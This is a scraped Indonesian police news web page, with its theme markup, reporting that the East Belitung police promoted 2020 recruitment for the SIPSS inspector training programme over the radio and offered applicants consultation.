alignleft size-full wp-image-64876" style="margin-right: 10px; float: left;" src="https://polda-babel.devolusi.id/wp-content/uploads/2020/01/WhatsApp-Image-2020-01-20-at-11.52.20-620x330yjrxdhgjxchg.jpeg" alt="WhatsApp-Image-2020-01-20-at-11.52.20-620x330yjrxdhgjxchg" width="314" height="167" srcset="https://tribratanews.babel.polri.go.id/wp-content/uploads/2020/01/WhatsApp-Image-2020-01-20-at-11.52.20-620x330yjrxdhgjxchg.jpeg 314w, https://tribratanews.babel.polri.go.id/wp-content/uploads/2020/01/WhatsApp-Image-2020-01-20-at-11.52.20-620x330yjrxdhgjxchg-300x160.jpeg 300w" sizes="(max-width: 314px) 100vw, 314px" />Polda Kep. Bangka Belitung, Bid Humas.-</strong> Manggar, Kali ini Polri kembali memberikan kesempatan kepada masyarakat untuk bergabung menjadi keluarga besar Polri melalui penerimaan / rekrutmen Polri Tahun Anggaran 2020. Untuk rekrutmen kali ini Polri di awali dengan membuka “Penerimaan Siswa Sekolah Inspektur Polisi Sumber Sarjana (SIPSS) T.A. 2020”.</span></p>
<p>  <span id="more-64877"></span>  </p>
<p style="text-align: justify;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif;">Dalam hal ini Polres Belitung Timur sebagai salah satu jajaran Polri wilayah Polda Kep. Bangka Belitung memfasilitasi masyarakat yang mempunyai keinginan dan kesempatan dapat mengikuti rangkaian seleksi tersebut. Bagian Sumber Daya Manusia (SDM) Polres Belitung Timur siap melayani bagi masyarakat yang ingin konsultasi atau menanyakan terkait masalah rekrutmen siswa sekolah Inspektur Polisi sumber sarjana (SIPSS) T.A. 2020.</span></p>
<p><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif;">Seperti yang disampaikan Kabag Sumda AKP Kaya Simatupang via Radio Sisnet Manggar pada pukul 10.30 Wib menghimbau, kepada masyarakat Kab. Belitung Timur yang memenuhi syarat untuk mengikuti seleksi SIPSS tahun 2020, jangan di sia-siakan kesempatan ini, ini adalah salah satu jalan untuk mengabdikan diri kepada Negara dan Bangsa. Kami dari Bag Sumda Polres Beltim siap untuk membantu masyarakat yang ingin mencoba mengikuti seleksi, kami juga membuka ruang konsultasi dan kami juga pastikan siap untuk melayani serta membantu masyarakat mulai dari pendaftaran on line ataupun memberikan informasi yang di butuhkan (Ungkap Kabag Sumda). (Senin, 20/01/2020).</span></p>
<p><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif;">Lama pendidikan yang harus di lalui dan di ikuti oleh siswa Sekolah Inspektur Polisi Sumber Sarjana (SIPSS) selama waktu 6 (enam) Bulan terhitung sejak tanggal 03 Maret 2020 sampai dengan 02 September 2020. Setelah mengikuti rangkaian dan masa waktu pendidikan masing-masing Personel berhak menyandang dan lulus dengan pangkat Inspektur Polisi Dua (Ipda). Pendidikan akan dilaksanakan di Lemdik AKPOL Semarang. Silahkan bagi siapa saja Putra dan Putri Bangsa khusus wilayah Kab. Beltim untuk konsultasi ke kami di Bag Sumda Polres Beltim (Pungkas Kabag Sumda). </span></p>
<hr />
</div></div><div class="td_block_wrap tdb_single_post_share tdi_52  td-pb-border-top td_block_template_10"  data-td-block-uid="tdi_52" >
<style>.tdi_52{margin-top:20px!important;margin-bottom:60px!important}@media (min-width:768px) and (max-width:1018px){.tdi_52{margin-top:15px!important;margin-bottom:40px!important}}</style>
<style>.tdi_52 .td-post-sharing-visible{align-items:flex-start}</style><div id="tdi_52" class="td-post-sharing tdb-block td-ps-bg td-ps-notext td-ps-big td-ps-nogap td-post-sharing-style12 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Ftribratanews.babel.polri.go.id%2F2020%2F01%2F20%2Fpolres-beltim-sosialisasi-sipss-tahun-2020-lewat-radio%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Polres+Beltim+Sosialisasi+SIPSS+Tahun+2020+lewat+Radio&url=https%3A%2F%2Ftribratanews.babel.polri.go.id%2F2020%2F01%2F20%2Fpolres-beltim-sosialisasi-sipss-tahun-2020-lewat-radio%2F&via=Tribratanews+Polda+Babel" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Polres+Beltim+Sosialisasi+SIPSS+Tahun+2020+lewat+Radio %0A%0A https://tribratanews.babel.polri.go.id/2020/01/20/polres-beltim-sosialisasi-sipss-tahun-2020-lewat-radio/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-mail" href="mailto:?subject=Polres Beltim Sosialisasi SIPSS Tahun 2020 lewat Radio&body=https://tribratanews.babel.polri.go.id/2020/01/20/polres-beltim-sosialisasi-sipss-tahun-2020-lewat-radio/" title="Email" ><div class="td-social-but-icon"><i class="td-icon-mail"></i></div><div class="td-social-but-text">Email</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="tdi_52" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div><div class="td_block_wrap tdb_single_next_prev tdi_53 td-animation-stack td-pb-border-top td_block_template_10"  data-td-block-uid="tdi_53" >
<style>@media (min-width:768px) and (max-width:1018px){.tdi_53{margin-bottom:40px!important}}@media (max-width:767px){.tdi_53{margin-bottom:40px!important}}</style>
<style>.tdb_single_next_prev{*zoom:1}.tdb_single_next_prev:before,.tdb_single_next_prev:after{display:table;content:'';line-height:0}.tdb_single_next_prev:after{clear:both}.tdb-next-post{font-family:var(--td_default_google_font_2,'Roboto',sans-serif);width:48%;float:left;transform:translateZ(0);-webkit-transform:translateZ(0);min-height:1px;line-height:1}.tdb-next-post span{display:block;font-size:12px;color:#747474;margin-bottom:7px}.tdb-next-post a{font-size:15px;color:#222;line-height:21px;-webkit-transition:color 0.2s ease;transition:color 0.2s ease}.tdb-next-post a:hover{color:var(--td_theme_color,#4db2ec)}.tdb-post-next{margin-left:2%;text-align:right}.tdb-post-prev{margin-right:2%}.tdb-post-next .td-image-container{display:inline-block}.tdi_53 .td-module-container{display:flex;flex-direction:column}.tdi_53 .tdb-post-next .td-module-container{align-items:flex-end}.tdi_53 .td-image-container{display:block;order:0}.ie10 .tdi_53 .next-prev-title,.ie11 .tdi_53 .next-prev-title{flex:auto}.tdi_53 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_53 .tdb-next-post a{font-family:Montserrat!important;font-size:18px!important;line-height:1.4!important;font-weight:700!important}@media (min-width:768px){.tdi_53 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_53 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_53 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_53 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_53 .tdb-next-post a{font-size:14px!important}@media (min-width:768px){.tdi_53 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_53 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_53 .tdb-next-post a{font-size:12px!important}@media (min-width:768px){.tdi_53 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-next-post tdb-next-post-bg tdb-post-prev"><span>Artikulli paraprak</span><div class="td-module-container"><div class="next-prev-title"><a href="https://tribratanews.babel.polri.go.id/2020/01/20/wakapolda-babel-pimpin-penandatanganan-pakta-integritas-seleksi-sespimmen-polri-sespimma-polri-dan-sip-tahun-2020/">Wakapolda Babel Pimpin Penandatanganan Pakta Integritas Seleksi Sespimmen Polri, Sespimma Polri dan SIP tahun 2020</a></div></div></div><div class="tdb-next-post tdb-next-post-bg tdb-post-next"><span>Artikulli tjetër</span><div class="td-module-container"><div class="next-prev-title"><a href="https://tribratanews.babel.polri.go.id/2020/01/20/rakor-kades-personil-polres-basel-siap-mengamankan/">Rakor Kades Personil Polres basel Siap Mengamankan</a></div></div></div></div></div><div class="td_block_wrap tdb_single_related tdi_54 td_with_ajax_pagination td-pb-border-top td_block_template_2 tdb-single-related-posts"  data-td-block-uid="tdi_54" >
<style>.td-block-title-wrap .td-wrapper-pulldown-filter{font-family:var(--td_default_google_font_2,'Roboto',sans-serif);position:absolute;bottom:0;right:0;top:0;margin:auto 0;z-index:2;background-color:#fff;font-size:13px;line-height:1;color:#777;text-align:right}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option{cursor:pointer;white-space:nowrap;position:relative;line-height:29px}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i{font-size:9px;color:#777;margin-left:20px;margin-right:10px}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i:before{content:'\e83d'}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span{padding-left:20px;margin-right:-14px}@media (max-width:360px){.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span{display:none}}.td-block-title-wrap .td-pulldown-filter-display-option:hover,.td-block-title-wrap .td-pulldown-filter-display-option:hover i{color:#4db2ec}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover ul{display:block}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-list{list-style:none;position:absolute;right:0;top:100%;padding:18px 0;background-color:rgb(255,255,255);background-color:rgba(255,255,255,0.95);z-index:999;border-width:1px;border-color:#ededed;border-style:solid;display:none;margin:0}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item{list-style:none;margin:0}.td-block-title-wrap .td-pulldown-filter-item .td-cur-simple-item{color:#4db2ec}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more{padding-bottom:10px}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more:before{content:'';width:70px;height:100%;position:absolute;margin-top:2px;top:0;right:0;z-index:1;opacity:0}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link{color:#777;white-space:nowrap;display:block;line-height:26px;padding-left:36px;padding-right:27px}.td-block-title-wrap .td-pulldown-filter-link:hover{color:#4db2ec}@media (min-width:768px) and (max-width:1018px){.td-pb-span4 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span{display:none}.td-pb-span4 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link{padding-left:24px;padding-right:20px!important}}.td-pulldown-syle-2{top:0}.td-pulldown-syle-2 .td-subcat-dropdown ul{padding:20px 0;margin-top:0}.td-pulldown-syle-2 .td-pulldown-filter-list:after{content:'';position:absolute;width:calc(100% + 2px);height:3px;top:0;left:-1px;background-color:#4db2ec}.td-pulldown-syle-2 .td-subcat-dropdown a{padding-left:40px;padding-right:31px}.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more{background-color:transparent!important}.td-pulldown-syle-2 .td-subcat-dropdown:hover span,.td-pulldown-syle-2 .td-subcat-dropdown:hover i{color:#4db2ec}.td-pulldown-syle-2 .td-subcat-dropdown .td-subcat-more{margin-left:9px;margin-bottom:8px}.td-pulldown-syle-2 .td-subcat-list .td-subcat-item{margin-left:24px}.td_block_template_2.widget>ul>li{margin-left:0!important}.td_block_template_2 .td-block-title{font-size:17px;font-weight:500;margin-top:0;margin-bottom:16px;line-height:31px;text-align:left}.td_block_template_2 .td-block-title>*{color:var(--td_text_header_color,#000)}.td_block_template_2 .td-related-title a{padding:0 20px 0 0}@media (max-width:767px){.td_block_template_2 .td-related-title a{font-size:15px}}.td_block_template_2 .td-related-title .td-cur-simple-item{color:var(--td_theme_color,#4db2ec)}@media (max-width:767px){.tdi_54{margin-bottom:40px!important}}</style>
<style>.tdb-single-related-posts{display:inline-block;width:100%;padding-bottom:0;overflow:visible}.tdb-single-related-posts .tdb-block-inner:after,.tdb-single-related-posts .tdb-block-inner .td_module_wrap:after{content:'';display:table;clear:both}.tdb-single-related-posts .td-module-container{display:flex;flex-direction:column;position:relative}.tdb-single-related-posts .td-module-container:before{content:'';position:absolute;bottom:0;left:0;width:100%;height:1px}.tdb-single-related-posts .td-image-wrap{display:block;position:relative;padding-bottom:70%}.tdb-single-related-posts .td-image-container{position:relative;flex:0 0 100%;width:100%;height:100%}.tdb-single-related-posts .td-module-thumb{margin-bottom:0}.tdb-single-related-posts .td-module-meta-info{padding:7px 0 0 0;margin-bottom:0;z-index:1;border:0 solid #eaeaea}.tdb-single-related-posts .tdb-author-photo{display:inline-block}.tdb-single-related-posts .tdb-author-photo,.tdb-single-related-posts .tdb-author-photo img{vertical-align:middle}.tdb-single-related-posts .td-post-author-name,.tdb-single-related-posts .td-post-date,.tdb-single-related-posts .td-module-comments{vertical-align:text-top}.tdb-single-related-posts .entry-review-stars{margin-left:6px;vertical-align:text-bottom}.tdb-single-related-posts .td-author-photo{display:inline-block;vertical-align:middle}.tdb-single-related-posts .td-thumb-css{width:100%;height:100%;position:absolute;background-size:cover;background-position:center center}.tdb-single-related-posts .td-category-pos-image .td-post-category,.tdb-single-related-posts .td-post-vid-time{position:absolute;z-index:2;bottom:0}.tdb-single-related-posts .td-category-pos-image .td-post-category{left:0}.tdb-single-related-posts .td-post-vid-time{right:0;background-color:#000;padding:3px 6px 4px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:10px;font-weight:600;line-height:1;color:#fff}.tdb-single-related-posts .td-module-title{font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-weight:500;font-size:13px;line-height:20px;margin:0}.tdb-single-related-posts .td-excerpt{margin:20px 0 0;line-height:21px}.tdb-single-related-posts .td-read-more,.tdb-single-related-posts .td-next-prev-wrap{margin:20px 0 0}.tdb-single-related-posts div.tdb-block-inner:after{content:''!important;padding:0;border:none}.tdb-single-related-posts .td-next-prev-wrap a{width:auto;height:auto;min-width:25px;min-height:25px}.single-tdb_templates .tdb-single-related-posts .td-next-prev-wrap a:active{pointer-events:none}.tdb-dummy-data{position:absolute;top:50%;left:50%;transform:translate(-50%);padding:8px 40px 9px;background:rgba(0,0,0,0.35);color:#fff;z-index:100;opacity:0;-webkit-transition:opacity 0.2s;transition:opacity 0.2s}.tdc-element:hover .tdb-dummy-data{opacity:1}.tdi_54 .entry-thumb{background-position:center 50%}.tdi_54 .td-module-container{flex-direction:column;border-color:#eaeaea;flex-grow:1}.tdi_54 .td-image-container{display:block;order:0;flex:0 0 0}.tdi_54 .td-module-meta-info{padding:15px 0 0 0;border-color:#eaeaea}.tdi_54 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_54 .td_module_wrap{width:25%;float:left;padding-left:15px;padding-right:15px;padding-bottom:20px;margin-bottom:20px;display:flex}.tdi_54 .tdb-block-inner{margin-left:-15px;margin-right:-15px}.tdi_54 .td-module-container:before{bottom:-20px;border-color:#eaeaea}.tdi_54 .td-post-vid-time{display:block}.tdi_54 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_54 .td-excerpt{display:none;column-count:1;column-gap:48px}.tdi_54 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_54 .td-read-more{display:none}.tdi_54 .td-post-author-name{display:none}.tdi_54 .td-post-date,.tdi_54 .td-post-author-name span{display:none}.tdi_54 .td-module-comments{display:none}.tdi_54 .td_module_wrap:nth-child(4n+1){clear:both}.tdi_54 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0;padding-bottom:0}.tdi_54 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none}.tdi_54 .block-title a,.tdi_54 .block-title span,.tdi_54 .td-block-title a,.tdi_54 .td-block-title span{font-family:Montserrat!important;font-weight:700!important}.tdi_54 .entry-title{font-family:Montserrat!important;font-size:14px!important;line-height:1.3!important;font-weight:700!important}.tdi_54 .td_block_inner{display:flex;flex-wrap:wrap}html:not([class*='ie']) .tdi_54 .td-module-container:hover .entry-thumb:before{opacity:0}@media (max-width:767px){.tdb-single-related-posts .td-module-title{font-size:17px;line-height:23px}}@media (min-width:768px){.tdi_54 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_54 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_54 .td_module_wrap{padding-bottom:20px;margin-bottom:20px;clear:none!important;padding-bottom:20px!important;margin-bottom:20px!important}.tdi_54 .td-module-container:before{bottom:-20px}.tdi_54 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_54 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_54 .td_module_wrap .td-module-container:before{display:block!important}.tdi_54 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_54 .entry-title{font-size:20px!important}@media (min-width:768px){.tdi_54 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_54 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_54 .td_module_wrap{padding-bottom:20px;margin-bottom:20px;clear:none!important;padding-bottom:20px!important;margin-bottom:20px!important}.tdi_54 .td-module-container:before{bottom:-20px}.tdi_54 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_54 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_54 .td_module_wrap .td-module-container:before{display:block!important}.tdi_54 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}@media (min-width:768px){.tdi_54 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_54 .td-image-container{flex:0 0 30%;width:30%;display:block;order:0}.tdi_54 .td-module-container{flex-direction:row}.tdi_54 .td-module-meta-info{padding:0px 5px 5px 15px}.tdi_54 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_54 .td_module_wrap{width:100%;float:left;padding-bottom:20px;margin-bottom:20px;padding-bottom:20px!important;margin-bottom:20px!important}.tdi_54 .td-module-container:before{bottom:-20px}.tdi_54 .td-post-category{display:none}.tdi_54 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_54 .td_module_wrap .td-module-container:before{display:block!important}.tdi_54 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_54 .entry-title{font-size:15px!important}@media (min-width:768px){.tdi_54 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_54 = new tdBlock();
block_tdi_54.id = "tdi_54";
block_tdi_54.atts = '{"modules_on_row":"eyJhbGwiOiIyNSUiLCJwaG9uZSI6IjEwMCUifQ==","modules_category":"image","show_author":"none","show_date":"none","show_com":"none","show_excerpt":"none","show_btn":"none","ajax_pagination":"next_prev","related_articles_posts_limit":"4","image_width":"eyJwaG9uZSI6IjMwIn0=","image_floated":"eyJwaG9uZSI6ImZsb2F0X2xlZnQifQ==","meta_padding":"eyJwaG9uZSI6IjBweCA1cHggNXB4IDE1cHgiLCJhbGwiOiIxNXB4IDAgMCAwIn0=","block_template_id":"td_block_template_2","f_title_font_size":"eyJwaG9uZSI6IjE1IiwibGFuZHNjYXBlIjoiMjAiLCJwb3J0cmFpdCI6IjE0IiwiYWxsIjoiMTQifQ==","f_title_font_line_height":"1.3","modules_gap":"30","all_modules_space":"40","f_title_font_weight":"700","tdc_css":"eyJwaG9uZSI6eyJtYXJnaW4tYm90dG9tIjoiNDAiLCJkaXNwbGF5IjoiIn0sInBob25lX21heF93aWR0aCI6NzY3fQ==","f_title_font_family":"394","f_header_font_family":"394","f_header_font_weight":"700","show_cat":"eyJwaG9uZSI6Im5vbmUifQ==","custom_title":"BERITA TERKAIT","limit":"4","offset":"","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","live_filter_cur_post_id":64877,"sample_posts_data":false,"block_type":"tdb_single_related","separator":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","related_articles_type":"","related_articles_posts_offset":"","nextprev":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","divider_on":"","modules_divider_color":"#eaeaea","shadow_shadow_header":"","shadow_shadow_title":"Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","h_effect":"","image_size":"","image_alignment":"50","image_height":"","image_radius":"","hide_image":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"- Advertisement -","video_rec_color":"","video_rec_disable":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","art_title":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1.5","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_spacing":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","meta_space":"","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","nextprev_icon":"","nextprev_icon_h":"","nextprev_bg":"","nextprev_bg_h":"","nextprev_border":"","nextprev_border_h":"","el_class":"","live_filter_cur_post_author":"1","td_column_number":2,"header_color":"","ajax_pagination_infinite_stop":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_54","tdc_css_class":"tdi_54","tdc_css_class_style":"tdi_54_rand_style"}';
block_tdi_54.td_column_number = "2";
block_tdi_54.block_type = "tdb_single_related";
block_tdi_54.post_count = "4";
block_tdi_54.found_posts = "23369";
block_tdi_54.header_color = "";
block_tdi_54.ajax_pagination_infinite_stop = "";
block_tdi_54.max_num_pages = "5843";
tdBlocksArray.push(block_tdi_54);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span>BERITA TERKAIT</span></h4></div><div id=tdi_54 class="td_block_inner tdb-block-inner td-fix-index">
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://tribratanews.babel.polri.go.id/category/bid-humas/" class="td-post-category" >Bid Humas</a>                        <div class="td-module-thumb"><a href="https://tribratanews.babel.polri.go.id/2026/01/26/ditlantas-polda-babel-tekan-angka-kecelakaan-melalui-dikmas-lantas-di-sekolah/"  rel="bookmark" class="td-image-wrap " title="Ditlantas Polda Babel Tekan Angka Kecelakaan Melalui Dikmas Lantas di Sekolah" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://tribratanews.babel.polri.go.id/wp-content/uploads/2026/01/Screenshot_2026-01-26-14-34-16-698_com.google.android.apps_.photos-edit-696x916.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://tribratanews.babel.polri.go.id/2026/01/26/ditlantas-polda-babel-tekan-angka-kecelakaan-melalui-dikmas-lantas-di-sekolah/"  rel="bookmark" title="Ditlantas Polda Babel Tekan Angka Kecelakaan Melalui Dikmas Lantas di Sekolah">Ditlantas Polda Babel Tekan Angka Kecelakaan Melalui Dikmas Lantas di Sekolah</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://tribratanews.babel.polri.go.id/category/bid-humas/" class="td-post-category" >Bid Humas</a>                        <div class="td-module-thumb"><a href="https://tribratanews.babel.polri.go.id/2026/01/26/biro-sdm-polda-kepulauan-bangka-belitung-gelar-seleksi-cat-psikologi-sipss-t-a-2026/"  rel="bookmark" class="td-image-wrap " title="Biro SDM Polda Kepulauan Bangka Belitung Gelar Seleksi CAT Psikologi SIPSS T.A 2026" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://tribratanews.babel.polri.go.id/wp-content/uploads/2026/01/Screenshot_2026-01-26-12-56-26-53_6012fa4d4ddec268fc5c7112cbb265e7-696x368.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://tribratanews.babel.polri.go.id/2026/01/26/biro-sdm-polda-kepulauan-bangka-belitung-gelar-seleksi-cat-psikologi-sipss-t-a-2026/"  rel="bookmark" title="Biro SDM Polda Kepulauan Bangka Belitung Gelar Seleksi CAT Psikologi SIPSS T.A 2026">Biro SDM Polda Kepulauan Bangka Belitung Gelar Seleksi CAT Psikologi SIPSS T.A 2026</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
